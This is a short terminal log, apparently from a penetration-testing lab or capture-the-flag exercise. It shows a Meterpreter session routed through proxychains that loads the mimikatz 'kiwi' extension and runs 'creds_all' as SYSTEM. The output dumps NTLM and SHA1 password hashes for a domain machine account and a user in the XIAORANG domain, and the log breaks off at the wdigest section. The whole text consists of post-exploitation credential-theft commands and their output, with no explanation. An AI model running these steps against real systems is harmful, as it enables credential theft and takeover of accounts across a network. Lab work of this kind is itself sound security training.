 meterpreter > load kiwi
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter > creds_all
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username     Domain    NTLM                              SHA1
--------     ------    ----                              ----
XR-DESKTOP$  XIAORANG  afbf69984b774270f847154ee837266d  fe2a64a9a4b33e32c39269dfbba9deb888200849
yangmei      XIAORANG  25e42ef4cc0ab6a8ff9e3edbbda91841  6b2838f81b57faed5d860adaf9401b0edb269a6f
wdigest credentials
===================
Username     Domain    Password